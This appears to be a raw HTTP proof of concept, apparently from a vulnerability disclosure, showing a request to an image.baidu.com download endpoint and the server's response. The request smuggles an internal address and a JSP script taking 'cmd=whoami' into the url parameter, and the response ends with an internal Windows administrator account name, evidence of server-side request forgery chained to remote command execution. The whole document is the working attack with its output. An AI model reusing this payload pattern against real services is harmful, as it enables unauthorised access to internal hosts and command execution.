 GET
/i?tn=download&word=download&ie=utf8&fr=news&url=http://172.19.239.29:8080/test.jsp%3fcmd=w
hoami%23p.jpg HTTP/1.1
Host: image.baidu.com
Connection: close
HTTP/1.1 200 OK
Cache-Control: no-cache
Content-Disposition: attachment; filename="bc952918b86d55a8b4ab571e35ae491b.jpg"
Content-Length: 35
Content-Transfer-Encoding: binary
Content-Type: image/jpeg
Date: Sat, 07 Mar 2015 08:53:30 GMT
Expires: 0
P3p: CP=" OTI DSP COR IVA OUR IND COM "
Pragma: no-cache
Server: Apache
Set-Cookie: BAIDUID=A2F0F38B2484395326D6974D32177852:FG=1; max-age=31536000; expires
06-Mar-16 08:53:29 GMT; domain=.baidu.com; path=/; version=1
X-Powered-By: PHP/5.3.6
Connection: close
win-g1b34r0cr9g\administrator
myh0st